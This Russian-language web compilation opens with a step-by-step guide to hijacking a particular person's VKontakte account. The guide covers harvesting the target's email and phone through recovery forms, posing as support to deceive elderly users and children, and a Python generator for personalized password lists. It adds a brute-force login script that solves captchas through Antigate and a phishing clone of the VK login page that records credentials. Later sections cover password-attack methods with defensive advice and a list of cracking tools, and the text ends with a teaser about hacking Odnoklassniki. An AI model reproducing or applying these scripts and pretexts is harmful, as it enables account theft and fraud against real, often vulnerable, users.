Пошаговое руководство по взлому страницы ВКонтакте

В статье приводится несколько возможных способов взлома ВКонтакте, ориентированных на людей, недалёких в компьютерной безопасности.

Иными словами, при взломе будут использоваться не машинные, а человеческие уязвимости. Естественно, приведённые методы не универсальны (и слава богу!), и у кого-то может хватить мозгов на то, чтобы не поддаваться на ваши провокации. Но таких не так уж много, поверьте. Итак, начнём. Прежде всего, перед началом вам понадобятся страница, которую вы собираетесь «хакнуть», свободное время и безопасный доступ к ВКонтакте. Сам процесс взлома разделим на несколько шагов.

Прежде всего, нужно собрать как можно информации со страницы потенциальной жертвы, а именно:

- URL страницы.

Сохраняем себе ID или, если там имеется буквенная замена, то ее. Аккаунты и другую нужную нам информацию, всякого рода твиттеры и тому подобное. - Неплохо было бы заиметь почту цели.

Если человек не только попал в сеть, вы сможете найти почту путем простого гугления. К примеру, особо удобно отыскивать почту на mail.ru. Также можно попробовать поискать Ф.И.О. цели и дату рождения. Или же другого рода такие комбинации. Если жертва имеет Мой Мир на mail, то почта будет в коде страницы или же в URL.В том случае, когда имеется почта без соц.сети от mail’a, почту можно выяснить, создав себе подставную почту на этом сервисе и поискав в мессенджере от мэйла. Как ещё один из способов, можно попробовать найти что-нибудь дельное с помощью аккаунтов цели в других социальных сетях. Например, попытаться пробить никнеймы из всех найденных аккаунтов по всем известным почтовым сервисам. Как вариант, можно попробовать использовать импорт почтовых контактов и предложение добавить этих людей в друзья. Регистрируем очередную фальшивую почту и получаем дополнительные аккаунты. Как альтернатива, можно попытать счастье, используя форму восстановления в Twitter’е, таким образом узнав часть почты. В FaceBook’е можно напрямую поискать аккаунт, введя почту в поиск.

- Телефон.

Так, URL и почту узнали, осталось достать номер телефона. Не считая тех случаев, когда номер висит в открытом доступе на странице в соц. сетях или в каких-то проектах (Avito/HeadHunter/Покупка или продажа недвижимости/Свой сайт/Другое), остаётся только один метод. Имеется почта пользователя на mail’е. Вводим ее в форму восстановления в ВКонтакте, и приходит часть номера. А теперь то же самое, но на mail. И если номер там привязан, то вы увидите уже другую, вторую часть номера. Если почта не привязана, то тогда там есть секретный вопрос. Перебираем его и заставляем юзера привязать мобилку на сервис. Отлично, осталась всего пара цифр от почты. Чтобы их узнать, достаточно перебрать форму восстановления ВКонтакте уже с помощью номера. Всего-то 99 раз. Можно и автоматизировать. Также в некоторых случаях люди любят публиковать свой номер на странице, но закрывать часть номера звездочками, черточками и прочей ерундой, что также может упростить процесс взлома. Если повезет, то вам будут видны именно те цифры, которые недоступны в форме восстановления вк.

- URL страницы.

На данном этапе мы будем пробовать получить доступ к аккаунту цели. Рассмотрим самые простые приёмы:

1) «Социнженер»

Здесь сразу нужно оговориться, что этот способ годиться только для тех, кто мало что знает об интернете, но решил по каким-либо причинам зарегистрироваться в соц.сети. Как правило, это либо старики, либо дети.

Если вы хотите просто попрактиковаться, то новички ВКонтакте могут быть найдены здесь.

В данном случае, применяется один из законов психологии: человек, который не разбирается в чем-то, подсознательно доверяет тому, кто более опытен в конкретной области, и принимает его слова на веру.

Тут можно создать аккаунт представителя техподдержки, создать «официальную» почту администрации и прочее. И создать какую-нибудь легенду. Что новые пользователи обязаны проходить проверку после регистрации и дать, например, ссылку на некий тест, по итогу или для входа которого требуется логин-пасс от вк. Самое важное, чтобы вы действовали осторожно. Следует убедить пользователя, что он в безопасности. Этот приём хорошо сочетается с фейком. Кроме того, продвинутые социнженеры могут, узнав номер юзера, позвонить (анонимно, используя sip) и развести напрямую. Кроме того, вся указанная вами информация (номер телефона/упоминание фактов с указанием дат/другое) также помогает установить контакт с жертвой и косвенно говорит о том, что вы из техподдержки.

2) «Умный» перебор

Метод, рассчитанный на среднестатистических пользователей. Для него нам надо будет специальный словарь, заточенный под конкретного человека. Давайте разберёмся со структурой нашего словаря:

- Личные данные. Сюда входят дата рождения (17.11.1992 = 1711, 1992, 17111992), возраст (1992, 2017 = 2017, 1992, 24), имя (Стас = stas, ctac) и фамилия (Иванов = ivanov).

- Аккаунты из других соц. сетей и почтовые сервисы (twitter.com/stasik_ku , facebook.com/stasss1992, [email protected] = stasik_iv, stasss1992, stasss92).

- Увлечения (футбол, плавание, молодежка = football, swimming, molodejka, molodegka).

Также есть страница вк, на которой написано, какие пароли следует указывать, какие символы возможны и самые частые пароли.

Получился лист из 14 строк. Но из него еще нужно создать комбинации паролей, которые могла бы создать наша жертва.

Представляю вам мой небольшой скрипт на python, который этим и занимается.

#! coding:utf-8

import sys,os

razdel = ['_',':',';']

def uniq(seq):

seen = set()

seen_add = seen.add

return [x for x in seq if not (x in seen or seen_add(x))]

def brute_words(words):

new_words = []

for i in words:

new_words.append(i)

new_words.append(i[0].upper() + i[1:])

new_words.append(i[0].upper() + i[1:-1] + i[-1].upper())

new_words.append(i.upper())

for j in spisok:

new_words.append(i + j)

for m in razdel:

new_words.append(j + m + i)

new_words.append(j + i)

new_words.append(i * 2 + j)

new_words.append(j * 2 + i)

new_words.append(i[0].upper() + i[1:] + j)

new_words.append(i[0].upper() + i[1:-1] + i[-1].upper() + j)

return uniq(new_words)

def generate(words_file):

o = open(words_file, 'r')

words = o.read().splitlines()

for i in brute_words(words):

print(i)

def main():

try:

argv1 = sys.argv[1]

generate(argv1)

except IndexError:

print("Нужно указать файл")

except IOError:

print("Нет такого файла")

if __name__ == "__main__":

main()

Из 14 получилось 1272 варианта. Приведу часть.

Molodegkactac

MolodegkActac

molodejka_molodegka

Stasss92molodejka

stasss92molodegka

molodegka_stasss92

molodegka:stasss92

molodegka;stasss92

stasss1992swimming

swimming_stasss1992

Kurayginctac

KuraygiNctac

kurayginkuraygin

kuraygin_kuraygin

molodegka17111992

1711199217111992molodegka

molodegkamolodegka17111992

24

1711_24

Отлично, теперь автоматизируем перебор паролей через мобильную версию ВКонтакте небольшим скриптом.

#! coding: utf8

import grab, re, urllib2

from antigate import AntiGate

from grab import GrabTimeoutError

from time import sleep

cap_key = '123 ' #Ваш ключ с Antigate

def anti(key, file): #Получение решения Captcha с Antigate

try:

try:

data = AntiGate(key, file)

return data

except KeyboardInterrupt:

print("Завершение")

except:

anti(key, file)

def save(url, file): #Скачивание файла по URL

site = urllib2.urlopen(url)

f = open(file, 'wb')

f.write(site.read())

def cap_solve(img):

save(img, 'captcha.jpg')

key = anti(cap_key, 'captcha.jpg')

return key

def brute(login, passwords, save):

out = open(save, 'w')

psswrds = open(passwords,'r')

try:

int(login)

prefix = True

except:

prefix = False

g = grab.Grab()

g.go('http://m.vk.com')

for line in psswrds:

psswrd = line.rstrip('\r\n')

g.doc.set_input('email', login)

g.doc.set_input('pass', psswrd)

g.doc.submit()

if g.doc.text_search(u'captcha'):

all_captchas = re.findall('"(/captcha.php[^"]*)"', g.response.body)[0]

captcha = '' + all_captchas

key = cap_solve(captcha)

g.doc.set_input('email', login)

g.doc.set_input('pass', psswrd)

g.doc.set_input('captcha_key', str(key))

g.doc.submit()

print("cap")

if 'Подтвердить' in g.response.body:

if prefix:

prefix1 = g.doc.rex_search('\+[0-9]*').group(0)

prefix2 = g.doc.rex_search(' [0-9]*').group(0)

pre1 = re.findall('[0-9]{1,}', prefix1)[0]

pre2 = re.findall('[0-9]{1,}', prefix2)[0]

login = login.replace(pre1, '')

login = login.replace(pre2, '')

g.set_input('code', login)

g.submit()

print(login + ':' + psswrd + '--success')

out.write(login + ':' + psswrd + '\n')

else:

out.write(login + ':' + psswrd + '\n')

else:

if g.doc.rex_search('[^>]+').group(0) == 'Login | VK':

print(login + ':' + psswrd + '--fail')

else:

print(login + ':' + psswrd + '--success')

out.write(login + ':' + psswrd + '\n')

out.close()

psswrds.close()

Естественно, пример не оптимизирован. Можно ещё добавить прокси, многопоточность и прочие плюшки, но этим уже сами займётесь, если будет интересно. Зато скрипт способен сам вводить недостающие цифры в защиту ВКонтакте при заходе с другой страны, а также, используя Antigate, запросто вводит Captch’и, появляющиеся после 5-6 попытки ввода с одного IP.

3) «Фейк — наше все»

Способ, ориентированный на невнимательных юзеров. По большей части их либо завлекают халявой, либо отвлекают внимание с помощью многобукв. Я покажу вам, как создать простой фейк на основе обычного сайта вк (страницы логина). Можете брать как мобильную, так и основную версии, зависит от того, с какого устройства будет заходить ваша цель. Что ж, приступим.

Первым делом качаем страницу логина вк через ваш браузер. Затем смените кодировку html файла на utf-8. Сначала определяем кодировку

file --mime-encoding file.html

Затем меняем с исходной на новую

iconv -f iso-8859-1 -t utf-8 file.html > vk2.html

Далее вам нужно создать управление страницей на серверном языке.

@route('/')

def index():

return template('vk2.html')

@route('/Welcome! | VK_files/')

def server_static(filepath):

return static_file(filepath, root='./Welcome! | VK_files/')

Как выяснилось, на кое-каких файлах порой выдаётся ошибка 404. У нас, к сожалению, не имеется нужных картинок с сайта, так что положим их в отдельную папку images.

mkdir images cd images wget wget "" wget "" mkdir icons cd icons wget "" wget ""

Пропишем новый роутинг в скрипте.

@route('/images/')

def server_static(filepath):

return static_file(filepath, root='./images/')

Отлично. Конечно, по-хорошему надо было бы ещё также скачать основные страницы, на которые можно перейти с основной не залогинившись, чтобы было правдоподобней (а потом поменять ссылки в основной), но для начала и этого хватит.

Добавим роутинг для пост запроса. Найдем форму логина на странице. Изменим в ее коде action на пустое и удалим проверку onsubmit. И добавим обработку post-запроса.

@post('/')

def index():

login = request.forms.get('email')

password = request.forms.get('pass')

print("|Catch|-------------- " + login + ':' + password)

with open("log.txt", "a") as myfile:

myfile.write(login + ':' + password + "\n")

return redirect('http://www.vk.com')

В заключении, переносим тег button, что под формой в коде в пределы формы и добавляем свойство type=»submit», и наслаждаемся тем, что всё работает. Для тех, у кого что-то не получилось, представляем архив с готовым решением.

Если вы желаете оптимизировать этот процесс и не хотите прописывать всё это ручками, то можете воспользоваться инструментом SET. (Social Engineer Toolkit).

Другие материалы по теме:

10 лучших ресурсов для изучения хакинга с помощью Kali Linux

5 лучших Android приложений для взлома Wi-Fi сетей

10 лучших инструментов для хакинга в 2017 году

Способы взлома Ваших паролей

Полагаете, что ваши пароли в безопасности? Подумайте еще раз. Если вы хотите, чтобы ваш пароль и данные, которые он охраняет, были защищены от хакеров настолько, насколько это возможно, то обязательно ознакомьтесь с методами, используемыми для взломов паролей. Далее речь пойдет о том, какие методы могут применяться для взлома пользовательских паролей и почему вы уязвимы перед такими атаками. А в конце вы найдете список онлайн сервисов, которые позволят узнать, был ли уже взломан Ваш пароль. Также Вам будет интересен материал Как проверить компьютер 68 антивирусами одновременно и Windows 10 отключение «шпионских» функций.

Для взлома паролей используется не такой уж и широкий набор различных техник. Почти все они известны и почти любая компрометация конфиденциальной информации достигается за счет использования отдельных методов или их комбинаций.

Фишинг

Самый распространенный способ, которым на сегодняшний день «уводят» пароли популярных почтовых сервисов и социальных сетей — фишинг, и этот способ срабатывает для очень большого процента пользователей.

Суть метода в том, что вы попадаете на, как вам кажется, знакомый сайт (тот же Gmail, ВК или Одноклассники, например), и по той или иной причине вас просят ввести ваш логин и пароль (для входа, подтверждения чего-либо, для его смены и т.п.). Сразу после ввода пароль оказывается у злоумышленников.



Как это происходит: вы можете получить письмо, якобы от службы поддержки, в котором сообщается о необходимости войти в аккаунт и дана ссылка, при переходе на которую открывается сайт, в точности копирующий оригинальный. Возможен вариант, когда после случайной установки нежелательного ПО на компьютере, системные настройки изменяются таким образом, что при вводе в адресную строку браузера адреса нужного вам сайта, вы на самом деле попадаете на оформленный точно таким же образом фишинговый сайт.

Как я уже отметил, очень многие пользователи попадаются на это, и обычно это связано с невнимательностью:

-

При получении письма, которое в том или ином виде предлагает вам войти в ваш аккаунт на том или ином сайте, обращайте внимание, действительно ли оно было отправлено с адреса почты на этом сайте: обычно используются похожие адреса. Например, вместо Этот адрес электронной почты защищён от спам-ботов. У вас должен быть включен JavaScript для просмотра. , может быть Этот адрес электронной почты защищён от спам-ботов. У вас должен быть включен JavaScript для просмотра. или нечто подобное. Однако, правильный адрес не всегда гарантирует, что все в порядке.

-

Прежде чем куда-либо ввести свой пароль, внимательно посмотрите в адресную строку браузера. Прежде всего, там должен быть указан именно тот сайт, на который вы хотите зайти. Однако, в случае с вредоносным ПО на компьютере этого недостаточно. Следует также обратить внимание на наличие шифрования соединения, которое можно определить по использованию протокола https вместо http и изображению «замка» в адресной строке, по нажатии на который, можно убедиться, что вы на настоящем сайте. Почти все серьезные ресурсы, требующие входа в учетную запись, используют шифрование.

Кстати, тут отмечу, что и фишинговые атаки и методы перебора паролей (описано ниже) не подразумевают сегодня кропотливой муторной работы одного человека (т.е. ему не нужно вводить миллион паролей вручную) — все это делают специальные программы, быстро и в больших объемах, а потом отчитываются об успехах злоумышленнику. Более того, эти программы могут работать не на компьютере хакера, а скрытно на вашем и у тысяч других пользователей, что в разы повышает эффективность взломов. Смотрите также Windows 10 Как удалить встроенные приложения и Windows 10 Как включить защиту от потенциально нежелательных программ в Windows Defender.

Подбор паролей

Атаки с использованием подбора паролей (Brute Force, грубая сила по-русски) также достаточно распространены. Если несколько лет назад большинство таких атак представляли собой действительно перебор всех комбинаций определенного набора символов для составления паролей определенной длины, то на данный момент всё обстоит несколько проще (для хакеров).

Анализ утекших за последние годы миллионов паролей показывает, что менее половины из них уникальны, при этом на тех сайтах, где «обитают» преимущественно неопытные пользователи, процент совсем мал.

Что это означает? В общем случае — то, что хакеру нет необходимости перебирать несчетные миллионы комбинаций: имея базу из 10-15 миллионов паролей (приблизительное число, но близкое к истине) и подставляя только эти комбинации, он может взломать почти половину аккаунтов на любом сайте.

В случае целенаправленной атаки на конкретную учетную запись, помимо базы может использоваться и простой перебор, а современное программное обеспечение позволяет это делать сравнительно быстро: пароль из 8-ми символов может быть взломан в считанные дни (а если эти символы представляют собой дату или сочетание имени и даты, что не редкость — за минуты).

Обратите внимание: если вы используете один и тот же пароль для различных сайтов и сервисов, то как только ваш пароль и соответствующий адрес электронной почты будут скомпрометированы на любом из них, с помощью специального ПО это же сочетание логина и пароля будет опробовано на сотнях других сайтах. Например, сразу после утечки нескольких миллионов паролей Gmail и Яндекс в конце прошлого года, прокатилась волна взломов аккаунтов Origin, Steam, Battle.net и Uplay (думаю, и многих других, просто по указанным игровым сервисам ко мне многократно обращались).



Взлом сайтов и получение хэшей паролей

Большинство серьезных сайтов не хранят ваш пароль в том виде, в котором его знаете вы. В базе данных хранится лишь хэш — результат применения необратимой функции (то есть из этого результата нельзя снова получить ваш пароль) к паролю. При вашем входе на сайт, заново вычисляется хэш и, если он совпадает с тем, что хранится в базе данных, значит вы ввели пароль верно.

Как несложно догадаться, хранятся именно хэши, а не сами пароли как раз в целях безопасности — чтобы при потенциальном взломе и получении злоумышленником базы данных, он не мог воспользоваться информацией и узнать пароли.

Однако, довольно часто, сделать это он может:

- Для вычисления хэша используются определенные алгоритмы, в большинстве своем — известные и распространенные (т.е. каждый может их использовать).

- Имея базы с миллионами паролей (из пункта про перебор), злоумышленник также имеет и доступ к хэшам этих паролей, вычисленным по всем доступным алгоритмам.

- Сопоставляя информацию из полученной базы данных и хэши паролей из собственной базы, можно определить, какой алгоритм используется и узнать реальные пароли для части записей в базе путем простого сопоставления (для всех неуникальных). А средства перебора помогут узнать остальные уникальные, но короткие пароли.

Как видите, маркетинговые утверждения различных сервисов о том, что они не хранят ваши пароли у себя на сайте, не обязательно защищают вас от его утечки.

Шпионские программы (SpyWare)

SpyWare или шпионские программы — широкий спектр вредоносного программного обеспечения, скрытно устанавливающегося на компьютер (также шпионские функции могут быть включены в состав какого-то нужного ПО) и выполняющего сбор информации о пользователе.

Помимо прочего, отдельные виды SpyWare, например, кейлоггеры (программы, отслеживающие нажимаемые вами клавиши) или скрытые анализаторы траффика, могут использоваться (и используются) для получения пользовательских паролей.

Социальная инженерия и вопросы для восстановления пароля

Как говорит нам Википедия, социальная инженерия — метод доступа к информации, основанный на особенностях психологии человека (сюда можно отнести и упоминавшийся выше фишинг). В Интернете вы можете найти множество примеров использования социальной инженерии (рекомендую поискать и почитать — это интересно), некоторые из которых поражают своей изящностью. В общих чертах метод сводится к тому, что почти любую информацию, необходимую для доступа к конфиденциальной информации, можно получить, используя слабости человека.

А я приведу лишь простой и не особенно изящный бытовой пример, имеющий отношение к паролям. Как вы знаете, на многих сайтах для восстановления пароля достаточно ввести ответ на контрольный вопрос: в какой школе вы учились, девичья фамилия матери, кличка домашнего животного… Даже если вы уже не разместили эту информацию в открытом доступе в социальных сетях, как думаете, сложно ли с помощью тех же социальных сетей, будучи знакомым с вами, или специально познакомившись, ненавязчиво получить такую информацию?

Атака с использованием словарей

При этом используется простой файл, содержащий слова, которые можно, сюрприз-сюрприз, найти в словаре. Другими словами, атаки такого типа перебирают именно слова, которые многие люди используют в качестве пароля.

Такая «хитрость», как умело сгруппированные вместе слова, например, «симсимоткройся» или «ясуперадминистратор», не спасут пароль от взлома – возможно, хакеры всего лишь потратят несколько лишних секунд.

Атака методом полного перебора (грубой силы)

Этот метод похож на атаку по словарю, но с дополнительным бонусом — конечно, для хакера, который позволяет обнаружить слова, не содержащиеся в словаре, перебирая все возможные буквенно-цифровые комбинации от aaa1 до zzz10.

Это не быстрый способ, особенно, если ваш пароль состоит из нескольких символов, но, в конечном счете, пароль будет раскрыт. Метод полного перебора может быть упрощен с помощью использования дополнительных вычислительных мощностей компьютера, в том числе, с использованием возможностей Вашей видеокарты GPU — и, например, использования распределенных вычислительных моделей и зомби-ботнетов.

Атака с использованием радужной таблицы

Радужная таблица — это список предварительно вычисленных хэшей (числовых значений зашифрованных паролей), используемых большинством современных систем. Таблица включает в себя хэши всех возможных комбинаций паролей для любого вида алгоритма хэширования. Время, необходимое для взлома пароля с помощью радужной таблицы, сводится к тому времени, которое требуется, чтобы найти захэшированный пароль в списке. Тем не менее, сама таблица огромна и для просмотра требует серьезных вычислительных мощностей. Также она будет бесполезна, если хэш, который она пытается найти был усложнен добавлением случайных символов к паролю до применения алгоритма хеширования.

Стоит сказать о возможности существования усложненных радужных таблиц, но они были бы настолько велики, что их было бы трудно использовать на практике. Они, скорее всего, работали бы только с набором заранее заданных «случайных величин», при этом пароль должен состоять менее чем из 12 символов, иначе размер таблицы будет непомерно велик, даже для хакеров государственного уровня.

Оффлайн хакинг

Легко представить себе, что пароли в безопасности, когда они защищены системами блокировки, которые блокируют пользователей после трех-четырех неудачных попыток набора пароля, что также позволяет блокировать приложения автоматического подбора паролей. Это было бы верно, если бы не тот факт, что большинство взломов паролей происходит в оффлайне, с использованием набора хэшей в файле паролей, которые были «получены» от скомпрометированной системы.

Часто, рассматриваемая жертва оказывается скомпрометирована через взлом третьей стороны, которая тем самым обеспечивает доступ хакерам к системе серверов и всех важных файлов пользователя с хэшированными паролями. Взломщик паролей может работать столько времени, сколько ему нужно, чтобы попытаться взломать код без оповещения целевой системы или отдельных пользователей.

Подглядывание через плечо

Наиболее самоуверенные хакеры под видом курьеров, специалистов по техническому обслуживанию кондиционеров или любых других служащих проникают в офисные здания.

Как только они попадают в офисное здание, униформа обслуживающего персонала предоставляет им своего рода бесплатный билет на беспрепятственный доступ во все уголки офисного здания. Это позволяет им записывать пароли, вводимые реальными сотрудниками, а также предоставляет отличную возможность увидеть все те пароли, которые многие так любят писать на стикеры и клеить прямо на мониторы своих компьютеров.

Метод «пауков»

Опытные хакеры поняли, что многие корпоративные пароли состоят из слов, которые связаны с бизнесом. Изучение корпоративной литературы, материалов веб-сайтов, сайтов конкурентов и даже список клиентов могут обеспечить хакеров «боеприпасами» для построения пользовательского списка слов, который затем используется для взлома методом грубой силы.

Действительно опытные хакеры автоматизировали процесс и запускают «паутинные» приложения, аналогичные тем, которые применяются ведущими поисковыми системами, чтобы определить ключевые слова, собрать и обработать списки для взлома.

Догадки

Лучшим другом взломщиков паролей, конечно, является предсказуемость пользователей. Если действительно случайный пароль был создан с помощью программного обеспечения, предназначенного для этой задачи, то пользовательский «случайный» пароль, вряд ли будет напоминать что-то подобное.

Вместо этого, благодаря нашей эмоциональной привязанности к вещам, которые нам нравятся, скорее всего, те «случайные» пароли, которые мы создадим, будут основаны на наших интересах, хобби, именах домашних животных, семье и так далее. На самом деле, пароли, как правило, строятся на основе всех тех вещей, о которых мы так хотели бы поговорить в социальных сетях и даже включить в наш профиль. Взломщики паролей, вполне вероятно, посмотрят на эту информацию и сделают несколько, часто правильных, догадок при попытке взломать пароль потребительского уровня, не прибегая к словарю или методу грубой силы.



Как узнать, что ваш пароль был взломан

Ну и, в завершение статьи, несколько сервисов, которые позволяют узнать, был ли ваш пароль взломан, путем сверки вашего адреса электронной почты или имени пользователя с базами данных паролей, оказавшихся в доступе хакеров. (Меня немного удивляет, что среди них слишком значительный процент баз данных от русскоязычных сервисов).

Обнаружили ваш аккаунт в списке ставших известных хакерам — Срочно меняйте пароль.

Лучшие программы для взлома паролей

Недавно мы опубликовали статью о надежности паролей, а также паролях, которые используются многими пользователями. Большинство людей используют слабые пароли. Но как убедится, что ваш пароль сильный? Взлом паролей — это неотъемлемая часть цифровой криминалистики и тестирования информационной безопасности.

В этой статье мы собрали лучшие программы для взлома паролей, которые могут использоваться системными администраторами для проверки надежности их паролей. Все утилиты используют различные алгоритмы и применимы к различным ситуациям. Рассмотрим сначала базовую информацию, которая поможет вам понять с чем мы будем иметь дело.

Содержание статьи:

Что такое взлом паролей?

В области кибербезопасности и криптографии взлом паролей играет очень важную роль. Это процесс восстановления пароля с целью нарушения или восстановления безопасности компьютера или системы. Итак, почему вам нужно узнать программы перебора паролей? В мирных целях можно использовать взлом паролей для восстановления забытых паролей от онлайн аккаунтов, также это используется системными администраторами для профилактики на регулярной основе.

Для взлома паролей в большинстве случаев используется перебор. Программное обеспечение генерирует различные варианты паролей и сообщает если был найден правильный. В некоторых случаях персональный компьютер способен выдавать миллионы вариантов в секунду. Программа для взлома пароля на пк проверяет все варианты и находит реальный пароль.

Время, необходимое для взлома пароля пропорционально длине и сложности этого пароля. Поэтому рекомендуется использовать сложные пароли, которые трудно угадать или подобрать. Также скорость перебора зависит от криптографической функции, которая применяется для генерации хэшей пароля. Поэтому для шифрования пароля лучше использовать Bcrypt, а не MD5 или SHA.

Вот основные способы перебора пароля, которые используются злоумышленниками:

- Атака по словарю — для атаки используется файл, который содержит список слов. Программа проверяет каждое из слов, чтобы найти результат;

- Атака Bruteforce — можно не использовать словарь, а перебирать все комбинации заданных символов;

- Атака с помощью радужных таблиц — в атаке используются предварительно вычисленные хэши, поэтому она быстрее.

Есть и другие методы взлома паролей, основанные на социальной инженерии, но сегодня мы остановимся только на атаках без участия пользователя. Чтобы защититься от таких атак нужно использовать только сложные пароли. А теперь рассмотрим лучшие инструменты для взлома паролей 2017. Этот список опубликован только для ознакомительных целей и мы ни в коем случае не призываем взламывать чужие личные данные.

Лучшие программы для перебора паролей

1. John the Ripper

John the Ripper — это один из самых популярный инструментов для перебора паролей, доступных абсолютно всем. Он распространяется с открытым исходным кодом и написан на языке программирования Си. Здесь собраны различные методы перебора паролей.

Программа способна перебирать пароли по сохраненному хэшу, и поддерживает различные алгоритмы хэширования, в том числе есть автоматическое определение алгоритма. John the Ripper относиться к набору инструментов для тестирования безопасности от Rapid7. Кроме Linux поддерживается Windows и MacOS.

2. Aircrack-ng

Aircrack-ng — это набор программ для взлома и перехвата паролей от wifi сетей. Программа — одна из лучших, которые используются хакерами. Здесь есть все необходимое для взлома WEP и WPA шифрования, начиная от перехвата хэша, и до получения готового пароля.

Особенно легко поддается взлому шифрование WEP, для преодоления защиты существуют атаки PMS и PTW, с помощью которых можно взломать этот протокол в считаные минуты при достаточном потоке трафика через сеть. Поэтому всегда используйте WPA2 чтобы быть в безопасности. Тоже поддерживаются все три платформы: Linux, Windows, MacOS.

3. RainbowCrack

Как следует из названия, RainbowCrack использует радужные таблицы для взлома хэшей паролей. С помощью уже готовых таблиц утилита очень сильно уменьшает время взлома. Кроме того, есть как графический интерфейс, так и утилиты командной строки.

После завершения этапа предварительных вычислений этот инструмент работает в сотни раз быстрее чем при обычном переборе. Вам не нужно самим создавать таблицы, разработчики уже создали их для LM, NTLM, MD5 и SHA1. Все доступно бесплатно.

Еще один важный момент — это ускорение с помощью GPU. С помощью использования видеокарты вы можете снизить время вычисление пароля еще на несколько порядков. Поддерживаются платформы Windows и Linux.

4. THC Hydra

В отличие от выше перечисленных программ, Hydra работает по-другому. Она не вычисляет хэши. Вместо этого, программа выполняет атаки перебора на различные сетевые протоколы. Здесь поддерживаются Astrisk, FTP, HTTP, MySQL, XMPP, Telnet, SHH и многие другие. Основная цель утилиты — атаки перебора на форму ввода пароля.

Этот инструмент помогает исследователям безопасности узнать насколько легко можно получить доступ к удаленной системе. Для расширения функций можно добавлять модули, поддерживается Linux, Windows, Solaris, FreeBSD и MacOS.

5. HashCat

По заявлениям разработчиков — это самый быстрый инструмент для перебора паролей. Он распространяется в качестве свободного программного обеспечения и поддерживает такие алгоритмы: md4, md5, LM, SHA, MySQL, Cisco PIX и Unix Crypt.

Есть версии инструмента для перебора на CPU, а также взлома на основе GPU — oclHashcat и cudaHashcat. Кроме стандартной атаки Bruteforce, поддерживаются атаки по словарю, гибридные атаки по самые, по таблицам, Prince и так далее. Из платформ поддерживаются Windows, Linux и MacOS.



6. Crowbar

Crowbar — это популярный инструмент для тестирования безопасности паролей. Другие программы перебора паролей используют логины и пароли пользователей, но crowbar позволяет перебирать ключи SSH.

Этот инструмент с открытым исходным кодом создан для работы с протоколами, которые редко поддерживаются другими программами. Сейчас поддерживается VNC, OpenVPN, SSP, NLA. Программа может работать на Linux, Windows и MacOS.

7. coWPAtty

Это реализация утилиты для перебора пароля от WPA/WPA2 PSK на основе словаря или радужных таблиц. Использование радужных таблиц очень сильно ускоряет работу утилиты. Стандарт PSK используется сейчас очень часто. Радует только то, что перебрать пароль очень сложно, если он был изначально выбран правильным.

Выводы

В этой статье мы рассмотрели лучше программы для взлома паролей 2017, которые могут использоваться как злоумышленниками, так и системными администраторами для проверки надежности паролей пользователей. Обязательно устанавливайте сложные пароли для своих устройств и аккаунтов, а также если вы системный администратор, следите за безопасностью паролей пользователей вашей компании.

Оцените статью:

Загрузка…

Загрузка…Как взломать Одноклассники 2019: проверенные рабочие способы взлома

Чтобы взломать Одноклассники в 2019 году есть три рабочих способа – установить шпионское приложение, заказать взлом страницы или подобрать пароль. Давайте подробно остановимся на каждом из них.

Чтобы взломать Одноклассники в 2019 году есть три рабочих способа – установить шпионское приложение, заказать взлом страницы или подобрать пароль. Давайте подробно остановимся на каждом из них.

